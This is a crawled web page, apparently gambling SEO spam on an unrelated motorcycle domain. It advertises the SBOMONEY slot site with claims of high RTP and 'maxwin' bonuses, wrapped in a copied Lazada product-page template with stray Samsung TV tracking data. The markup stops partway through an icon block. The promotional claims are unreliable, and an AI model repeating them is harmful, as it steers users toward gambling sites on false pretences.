

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ginasbmwmotorcycles.com/wutai/
body_size: 629385
content:
<!DOCTYPE html>
<html xmlns:wormhole="http://www.w3.org/1999/xhtml" lang="id-ID">

<head>
    <meta charset="utf-8" />
    <title>
        SBOMONEY - Situs Slot Online Terbaik & Paling Gacor 2025
    </title>
    <meta name="description"
        content="Bergabung di SBOMONEY, situs slot online terbaik dengan RTP tinggi! Daftar sekarang dan nikmati bonus besar serta fitur maxwin yang menguntungkan." />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
    <meta name="aplus-auto-exp"
        content='[{"filter":"exp-tracking=suggest-official-store","logkey":"/lzdse.result.os_impr","props":["href"],"tag":"a"}]' />
    <meta name="data-spm" content="SBOMONEY" />
    <meta name="robots" content="index, follow" />
    <meta name="language" content="Indonesia" />
    <meta name="author" content="SBOMONEY" />
    <meta name="og:url" content="https://ginasbmwmotorcycles.com/" />
    <meta name="og:title" content="SBOMONEY - Situs Slot Online Terbaik & Paling Gacor 2025" />
    <meta name="og:type" content="product" />
    <meta name="og:description"
        content="Bergabung di SBOMONEY, situs slot online terbaik dengan RTP tinggi! Daftar sekarang dan nikmati bonus besar serta fitur maxwin yang menguntungkan." />
    <meta name="og:image" content="img/banner.png" />
    <link rel="icon" type="image/x-icon" href="img/favicon.png" />
    <link rel="manifest" href="https://g.lazcdn.com/g/lzdfe/pwa-assets/5.0.7/manifest/id.json" />
    <link rel="canonical" href="https://ginasbmwmotorcycles.com/" />
    <link rel="amphtml" href="https://ginasbmwmotorcycles.com/amp" />
    <!-- start preload -->
    <link rel="preload" href="img/banner.png" as="image" />
    <link rel="preconnect dns-prefetch" href="https://cart.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="https://acs-m.lazada.co.id" />
    <link rel="preconnect dns-prefetch" href="https://laz-g-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://laz-img-cdn.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://assets.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://aeis.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://aeu.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://g.alicdn.com" />
    <link rel="preconnect dns-prefetch" href="https://arms-retcode-sg.aliyuncs.com" />
    <link rel="preconnect dns-prefetch" href="https://px-intl.ucweb.com" />
    <link rel="preconnect dns-prefetch" href="https://sg.mmstat.com" />
    <link rel="preconnect dns-prefetch" href="https://img.lazcdn.comt" />
    <link rel="preconnect dns-prefetch" href="https://g.lazcdn.com" />
    <link rel="preload"
        href="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"
        as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" as="style" />
    <link rel="preload" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.js" as="script" crossorigin />
    <link rel="preload" href="https://aeis.alicdn.com/sd/ncpc/nc.js?t=18507" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js" as="script" />
    <link rel="preload" href="https://g.lazcdn.com/g/retcode/cloud-sdk/bl.js" as="script" crossorigin />
    <link rel="preload" href="https://g.lazcdn.com/g/lzd/assets/1.1.37/web-vitals/2.1.0/index.js" as="script" />
    <!-- end preload -->
    <link rel="stylesheet"
        href="https://g.lazcdn.com/g/??lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-1.css,lzd/assets/0.0.7/dpl-buyeruikit/2.0.1/next-noreset-2.css,lazada/lazada-product-detail/1.7.4/index/index.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.css" />
    <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdfe/pdp-modules/1.4.4/pc-mod.css" />
    <script>
        (function () {
            try {
                if (
                    window.aplusPageIdSetComplete ||
                    /AliApp/i.test(navigator.userAgent)
                ) {
                    return;
                }

                var get_cookie = function (sName) {
                    var sRE = "(?:; )?" + sName + "=([^;]*);?";
                    var oRE = new RegExp(sRE);
                    if (oRE.test(document.cookie)) {
                        var str = decodeURIComponent(RegExp["$1"]) || "";
                        if (str.trim().length > 0) {
                            return str;
                        } else {
                            return "-";
                        }
                    } else {
                        return "-";
                    }
                };
                var getRand = function () {
                    var page_id = get_cookie("cna") || "001";
                    page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
                    page_id = page_id.substring(0, 16);
                    var d = new Date().getTime();
                    var randend = [page_id, d.toString(16)].join("");

                    for (var i = 1; i < 10; i++) {
                        var _r = parseInt(
                            Math.round(Math.random() * 10000000000),
                            10
                        ).toString(16);
                        randend += _r;
                    }
                    randend = randend.substr(0, 42);
                    return randend;
                };
                var pageid = getRand();
                var aq = window.aplus_queue || (window.aplus_queue = []);
                aq.push({
                    action: "aplus.appendMetaInfo",
                    arguments: ["aplus-cpvdata", { pageid: pageid }],
                });
                aq.push({
                    action: "aplus.appendMetaInfo",
                    arguments: ["aplus-exdata", { st_page_id: pageid }],
                });
                // 容老aplus
                var gq = window.goldlog_queue || (window.goldlog_queue = []);
                gq.push({
                    action: "goldlog.appendMetaInfo",
                    arguments: ["aplus-cpvdata", { pageid: pageid }],
                });
                gq.push({
                    action: "goldlog.appendMetaInfo",
                    arguments: ["aplus-exdata", { st_page_id: pageid }],
                });
                window.aplusPageIdSetComplete = true;
            } catch (err) {
                console.error(err);
            }
        })();
    </script>

    <script type="text/javascript">
        var timings = {
            start: Date.now(),
        };
        var dataLayer = window.dataLayer || [];
        var pdpTrackingData =
            '{"pdt_category":["Televisi & Video"],"pagetype":"pdp","pdt_discount":"","pdt_photo":"img/banner.png","v_voya":1,"brand_name":"Samsung","brand_id":"842","pdt_sku":3642482616,"core":{"country":"ID","layoutType":"desktop","language":"in","currencyCode":"IDR"},"seller_name":"","pdt_simplesku":6108584955,"pdt_name":"SBOMONEY - Situs Slot Online Terbaik & Paling Gacor 2025","page":{"regCategoryId":"300300002584","xParams":"_p_typ=pdp&_p_ispdp=1&_p_item=3642482616_ID-6108584955&_p_prod=3642482616&_p_sku=6108584955&_p_slr="},"supplier_id":"","pdt_price":"Rp2.699.000"}';
        try {
            pdpTrackingData = JSON.parse(pdpTrackingData);
            pdpTrackingData.v_voya = false;
            dataLayer.push(pdpTrackingData);
            dataLayer.push({
                gtm_enable: false,
                v_voya: false,
            });
        } catch (e) {
            if (window.console) {
                console.log(e);
            }
        }
        /**
         * 支持beacon aplus script
         */
        var siteNameForApluPluginLoader = "Lazada";
    </script>

    <!-- csrf -->
    <meta name="X-CSRF-TOKEN" id="X-CSRF-TOKEN" content="eb3380311eeee" />

    <style>
        a strong {
            color: #000000;
        }

        ul {
            list-style: initial;
            margin-inline-start: 20px;
        }

        p {
            margin-block-start: 1em;
            margin-block-end: 1em;
        }

        .lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img {
            width: 15em !important;
            object-fit: contain;
            aspect-ratio: 1/1;
        }

        .lzd-links-bar {
            background: #ffffff !important;
        }

        .lzd-logo-bar {
            background: #ffa500;
        }

        #container,
        body {
            background: #d8d8d8;
        }

        #pdp-nav {
            background: #d8d8d8;
        }

        .lzd-header-banner {
            background-image: url(img/favicon.png) !important;
            background-size: contain !important;
            background-repeat: no-repeat;
        }

        .add-to-cart-buy-now-btn {
            background-image: url(img/favicon.png) !important;
            background-size: contain !important;
        }

        .add-to-cart-buy-now-btn:hover {
            filter: invert();
        }

        #root.pdp-block {
            background-color: #ffffff;
        }

        .pdp-mod-common-image {
            transition: ease-in 0.3s;
        }

        .pdp-mod-common-image:hover {
            border: solid 5px #991e1e;
        }

        .pdp-block__product-detail {
            width: 100%;
        }

        .content {
            margin-top: 2rem;
        }

        .content p {
            margin-bottom: 1rem;
            font-size: 1.2rem;
        }
    </style>
</head>

<body data-spm="pdp_revamp" style="overflow-y: scroll">
    <script>
        window.__lzd__svg__cssinject__ = true;
    </script>
    <style>
        .svgfont {
            display: inline-block;
            width: 1em;
            height: 1em;
            fill: currentColor;
            font-size: 1em;
        }
    </style>
    <svg aria-hidden="true" style="position: absolute; width: 0px; height: 0px; overflow: hidden">
        <symbol id="lazadaicon_success" viewBox="0 0 1024 1024">
            <path
                d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z">
            </path>
            <path
                d="M418.133333 691.2c-8.533333 0-12.8-4.266667-21.333333-8.533333l-115.2-115.2c-12.8-12.8-12.8-29.866667 0-38.4 12.8-12.8 29.866667-12.8 38.4 0l93.866667 93.866666 256-247.466666c12.8-12.8 29.866667-12.8 38.4 0s12.8 29.866667 0 38.4l-273.066667 268.8c0 8.533333-8.533333 8.533333-17.066667 8.533333"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_cart" viewBox="0 0 1024 1024">
            <path
                d="M381.248 761.344a51.328 51.328 0 1 0 0 102.656 51.328 51.328 0 0 0 0-102.656z m-252.928-118.4v68.416h125.056l-14.88-68.448H128.32z m0-145.824v68.448h92.896l-14.88-68.448H128.32zM377.6 237.12l14.912 68.448h419.616V642.88H384.96L289.6 193.504 128.64 192 128 260.448l106.048 0.992 95.488 449.92h551.04V237.12H377.6z m458.4 575.552a51.328 51.328 0 1 1-102.72 0 51.328 51.328 0 0 1 102.72 0z">
            </path>
        </symbol>
        <symbol id="lazadaicon_wishlist" viewBox="0 0 1024 1024">
            <path
                d="M849.067 233.244c-82.49-82.488-209.067-82.488-291.556 0l-166.4 164.978 52.622 51.2 164.978-164.978c55.467-55.466 135.111-55.466 189.156 0 45.51 45.512 61.155 128 0 189.156l-72.534 72.533L509.156 748.09 292.978 546.133 220.444 473.6c-49.777-56.889-41.244-146.489 0-189.156 51.2-51.2 132.267-52.622 184.89-4.266l51.2-51.2c-81.067-76.8-209.067-75.378-287.29 2.844-65.422 65.422-82.488 200.534-1.422 290.134l75.378 75.377 265.956 248.89 265.955-248.89 73.956-73.955c91.022-89.6 71.11-219.022 0-290.134z">
            </path>
        </symbol>
        <symbol id="lazadaicon_chat" viewBox="0 0 1024 1024">
            <path
                d="M92.471652 820.758261l165.286957-123.547826h666.935652V136.993391H92.449391v683.742609zM0 887.318261l92.471652-66.56v-134.455652L0 741.62087V44.521739h1017.143652v745.160348H283.692522L0 989.807304V887.318261z">
            </path>
            <path
                d="M261.988174 275.70087h477.762783v92.471652H261.988174zM261.988174 445.217391h261.988174v92.471652H261.988174z">
            </path>
        </symbol>
        <symbol id="lazadaicon_store" viewBox="0 0 1024 1024">
            <path
                d="M223.833043 141.868522l180.936348 1.669565h332.221218l92.471652-92.471652H405.504L160.723478 48.88487 19.945739 316.549565a142.06887 142.06887 0 0 0 95.654957 188.66087 158.118957 158.118957 0 0 0 134.322087-24.998957l26.37913-24.197565 27.469913 23.863652a159.209739 159.209739 0 0 0 90.445913 28.026435 159.432348 159.432348 0 0 0 111.304348-45.100522l2.381913-2.337391 2.381913 2.337391a159.432348 159.432348 0 0 0 111.304348 45.100522c30.764522 0 59.503304-8.681739 83.878956-23.752348l35.617392-29.874087 34.148174 30.430609a158.029913 158.029913 0 0 0 128.289391 20.813913 142.870261 142.870261 0 0 0 96.478609-188.994783l-92.249044-173.367652-68.608 66.404174 74.48487 139.976348a50.398609 50.398609 0 0 1-34.059131 66.671304 65.958957 65.958957 0 0 1-67.673043-21.370435l-68.741565-81.92-71.123479 79.872a67.072 67.072 0 0 1-50.44313 22.639305 66.982957 66.982957 0 0 1-47.972174-20.034783l-65.714087-66.404174-65.736348 66.426435c-12.644174 12.777739-29.606957 20.012522-47.949913 20.012522a67.049739 67.049739 0 0 1-49.775304-21.904696l-70.010435-76.354782-67.940174 78.202434a65.936696 65.936696 0 0 1-66.960696 20.524522 49.597217 49.597217 0 0 1-33.391304-65.869913l117.693217-208.161391z">
            </path>
            <path
                d="M184.943304 876.744348V445.217391H92.471652v523.976348h832.200348V445.217391h-92.449391v431.526957z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowRight" viewBox="0 0 1024 1024">
            <path
                d="M311.466667 814.933333l68.266666 59.733334 332.8-366.933334-332.8-358.4-64 59.733334 273.066667 298.666666z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowBack" viewBox="0 0 1024 1024">
            <path
                d="M426.666667 507.733333L763.733333 170.666667l-85.333333-85.333334L256 507.733333l4.266667 4.266667 422.4 422.4 85.333333-85.333333-341.333333-341.333334z"
                fill="#808080"></path>
        </symbol>
        <symbol id="lazadaicon_pause" viewBox="0 0 1024 1024">
            <path d="M187.733333 102.4h256v819.2H187.733333zM597.333333 102.4h256v819.2H597.333333z"></path>
        </symbol>
        <symbol id="lazadaicon_start" viewBox="0 0 1024 1024">
            <path
                d="M236.249425 10.759014l591.395068 460.126685a42.082192 42.082192 0 0 1 0.490959 66.055013l-591.395068 474.266302A42.082192 42.082192 0 0 1 168.328767 978.396932V43.989918A42.082192 42.082192 0 0 1 236.249425 10.759014z">
            </path>
        </symbol>
        <symbol id="lazadaicon_phone" viewBox="0 0 1024 1024">
            <path
                d="M185.6 21.333333v85.333334h567.466667v29.866666H185.6v874.666667h652.8V21.333333H185.6z m567.466667 904.533334H270.933333v-123.733334h482.133334v123.733334z m0-206.933334H270.933333V221.866667h482.133334v497.066666z"
                fill=""></path>
            <path d="M512 864m-42.666667 0a42.666667 42.666667 0 1 0 85.333334 0 42.666667 42.666667 0 1 0-85.333334 0Z"
                fill=""></path>
        </symbol>
        <symbol id="lazadaicon_sizeChart" viewBox="0 0 1613 1024">
            <path
                d="M102.4 68.267h1405.673v893.672H102.4V68.267z m89.988 803.685h1225.697V158.255H192.388v713.697z m294.788 0h-89.988V425.115h89.988v446.837z m363.054 0h-89.988V605.09h89.988v266.86z m359.952 0h-89.988V425.115h89.988v446.837z">
            </path>
        </symbol>
        <symbol id="lazadaicon_address" viewBox="0 0 1024 1024">
            <path
                d="M138.971 980.114H43.886V190.171h412.038v95.086H138.97V885.03h599.772V694.857h95.086v285.257H138.97z">
            </path>
            <path
                d="M980.114 343.771c0 65.829-21.943 124.343-70.704 170.667-31.696 31.695-68.267 53.638-112.153 63.39l-351.086 65.83c-9.752 2.437-19.504-7.315-17.066-17.068l70.705-341.333c0-2.438 2.438-7.314 2.438-7.314 9.752-41.448 31.695-75.581 63.39-107.276 46.324-48.762 104.838-70.705 170.667-70.705s124.343 24.38 170.666 73.143c48.762 46.324 73.143 102.4 73.143 170.666z m-190.171-58.514C770.438 265.752 748.495 256 721.676 256c-26.819 0-48.762 9.752-65.828 26.819-19.505 19.505-26.82 41.448-26.82 68.267 0 26.819 9.753 48.762 29.258 68.266 19.504 19.505 41.447 29.258 68.266 29.258 26.82 0 48.762-9.753 68.267-26.82 19.505-19.504 26.82-41.447 26.82-65.828-2.439-29.257-12.191-51.2-31.696-70.705z">
            </path>
        </symbol>
        <symbol id="lazadaicon_warn" viewBox="0 0 1024 1024">
            <path
                d="M576 832h-128v-128h128v128z m0-226.133333h-128v-384h128v384zM512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512S793.6 0 512 0z"
                fill="#FF9000"></path>
        </symbol>
        <symbol id="lazadaicon_pin" viewBox="0 0 1024 1024">
            <path
                d="M512 544c64 0 118.4-51.2 118.4-115.2S576 313.6 512 313.6s-118.4 51.2-118.4 115.2S448 544 512 544z m0 345.6l-25.6-25.6c-28.8-28.8-268.8-297.6-268.8-444.8 0-156.8 131.2-284.8 291.2-284.8s291.2 128 291.2 284.8c0 147.2-240 416-268.8 444.8l-19.2 25.6z">
            </path>
        </symbol>
        <symbol id="lazadaicon_share" viewBox="0 0 1024 1024">
            <path
                d="M809.344 695.369143c-44.580571 0-85.101714 17.792-113.481143 49.243428L340.553143 535.332571a101.193143 101.193143 0 0 0 0-49.243428l355.309714-207.908572a152.246857 152.246857 0 0 0 113.481143 50.614858c86.473143-1.371429 151.314286-67.035429 152.667429-154.569143C960.658286 86.674286 895.817143 19.657143 809.344 18.285714c-86.454857 1.371429-152.667429 68.388571-154.002286 155.940572 0 9.563429 1.334857 19.145143 2.688 28.708571L305.426286 408.137143c-28.379429-31.451429-67.547429-51.968-114.834286-51.968-86.473143 1.353143-152.685714 67.017143-154.020571 154.569143 1.353143 87.533714 67.547429 153.197714 154.020571 154.550857 44.580571 0 86.454857-20.516571 114.834286-51.968l352.603428 206.537143c-1.334857 9.581714-2.688 19.163429-2.688 30.098285 1.334857 87.552 67.547429 153.197714 154.002286 154.569143 86.473143-1.371429 151.314286-67.017143 152.667429-154.569143-1.353143-87.533714-66.194286-153.197714-152.667429-154.569142z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeShare" viewBox="0 0 1024 1024">
            <path
                d="M768 686.933333c-34.133333 0-59.733333 12.8-85.333333 34.133334l-302.933334-179.2c4.266667-8.533333 4.266667-17.066667 4.266667-29.866667 0-8.533333 0-21.333333-4.266667-29.866667L682.666667 307.2c21.333333 21.333333 51.2 34.133333 85.333333 34.133333 72.533333 0 128-55.466667 128-128s-55.466667-128-128-128-128 55.466667-128 128c0 8.533333 0 21.333333 4.266667 29.866667L341.333333 418.133333C320 396.8 290.133333 384 256 384c-72.533333 0-128 55.466667-128 128s55.466667 128 128 128c34.133333 0 64-12.8 85.333333-34.133333l302.933334 179.2c-4.266667 8.533333-4.266667 17.066667-4.266667 29.866666 0 68.266667 55.466667 123.733333 123.733333 123.733334s123.733333-55.466667 123.733334-123.733334c4.266667-68.266667-51.2-128-119.466667-128z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_notes" viewBox="0 0 1024 1024">
            <path
                d="M512 0c282.624 0 512 229.376 512 512s-229.376 512-512 512S0 794.624 0 512 229.376 0 512 0zM460.8 768h102.4V460.8H460.8v307.2z m0-409.6h102.4V256H460.8v102.4z"
                fill="#2196F3"></path>
        </symbol>
        <symbol id="lazadaicon_question" viewBox="0 0 1024 1024">
            <path
                d="M170.666667 85.333333c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334H170.666667z m512 320c0 34.133333-4.266667 64-17.066667 89.6-12.8 25.6-25.6 42.666667-46.933333 59.733334l59.733333 46.933333-34.133333 38.4-76.8-59.733333c-8.533333 4.266667-21.333333 4.266667-34.133334 4.266666-29.866667 0-55.466667-8.533333-76.8-21.333333s-38.4-34.133333-51.2-59.733333c-12.8-29.866667-21.333333-59.733333-21.333333-93.866667v-21.333333c0-34.133333 4.266667-64 17.066667-93.866667 12.8-25.6 29.866667-46.933333 51.2-59.733333s51.2-21.333333 81.066666-21.333334 55.466667 8.533333 76.8 21.333334 38.4 34.133333 51.2 59.733333 21.333333 59.733333 21.333334 93.866667v17.066666z m-64-17.066666c0-38.4-8.533333-72.533333-21.333334-93.866667-17.066667-21.333333-38.4-29.866667-64-29.866667s-46.933333 12.8-64 34.133334c-12.8 21.333333-21.333333 51.2-21.333333 89.6v21.333333c0 38.4 8.533333 68.266667 21.333333 89.6s38.4 34.133333 64 34.133333c29.866667 0 51.2-8.533333 64-29.866666 12.8-21.333333 21.333333-51.2 21.333334-93.866667v-21.333333z"
                fill="#1A9CB7"></path>
        </symbol>
        <symbol id="lazadaicon_answer" viewBox="0 0 1024 1024">
            <path
                d="M853.333333 85.333333H170.666667c-46.933333 0-85.333333 38.4-85.333334 85.333334v768l170.666667-170.666667h597.333333c46.933333 0 85.333333-38.4 85.333334-85.333333V170.666667c0-46.933333-38.4-85.333333-85.333334-85.333334z m-260.266666 439.466667h-140.8l-29.866667 85.333333H358.4l136.533333-362.666666h55.466667l136.533333 362.666666h-64l-29.866666-85.333333zM469.333333 473.6h106.666667l-51.2-149.333333-55.466667 149.333333z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_questionSymbol" viewBox="0 0 1024 1024">
            <path
                d="M328 723.2l-121.6 121.6c-12.8 12.8-33.6 3.2-33.6-14.4V256c0-46.4 38.4-83.2 83.2-83.2h512c46.4 0 83.2 38.4 83.2 83.2v384c0 46.4-38.4 83.2-83.2 83.2H328z m-22.4-33.6c3.2-3.2 9.6-6.4 14.4-6.4h448c24 0 44.8-19.2 44.8-44.8V256c0-24-19.2-44.8-44.8-44.8H256c-24 0-44.8 19.2-44.8 44.8v528l94.4-94.4z"
                fill="#979797"></path>
            <path
                d="M507.2 628.8c-14.4 0-27.2-11.2-27.2-27.2 0-14.4 11.2-27.2 27.2-27.2 14.4 0 27.2 11.2 27.2 27.2-1.6 16-12.8 27.2-27.2 27.2zM588.8 438.4L564.8 464c-19.2 19.2-30.4 35.2-30.4 75.2H480v-12.8c0-28.8 12.8-56 32-75.2L544 416c9.6-9.6 16-22.4 16-36.8C560 350.4 536 326.4 507.2 326.4c-28.8 0-52.8 24-52.8 52.8H400a107.2 107.2 0 0 1 214.4 0c-1.6 22.4-11.2 44.8-25.6 59.2z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_filter" viewBox="0 0 1024 1024">
            <path
                d="M918.75555522 201.95555522c-4.266667-8.533333-17.066667-17.066667-25.6-17.066666H129.42222222c-12.8 0-21.333333 8.533333-25.6 17.066666-4.266667 12.8-4.266667 25.6 4.266667 34.133334L411.02222222 611.55555522v256c0 17.066667 12.8 29.866667 29.866667 29.866667 17.066667 0 29.866667-12.8 29.866666-29.866667v-277.333333l-277.333333-341.333333H824.88888922l-277.333334 341.333333V867.55555522c0 17.066667 12.8 29.866667 29.866667 29.866667s29.866667-12.8 29.866667-29.866667v-256L910.22222222 236.08888922c12.8-8.533333 12.8-21.333333 8.533333-34.133334">
            </path>
        </symbol>
        <symbol id="lazadaicon_sort" viewBox="0 0 1024 1024">
            <path
                d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
            <path
                d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
            <path
                d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"
                fill="#9E9E9E"></path>
        </symbol>
        <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
            <path
                d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z"
                fill="#3B5998"></path>
            <path
                d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
            <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
            <path
                d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z"
                fill="#FFFFFF"></path>
            <path
                d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z"
                fill="#FFFFFF"></path>
            <path
                d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
            <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909">
            </path>
            <path
                d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
                fill="#FFFFFF"></path>
        </symbol>
        <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
            <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z"
                fill="#FF440B"></path>
            <path
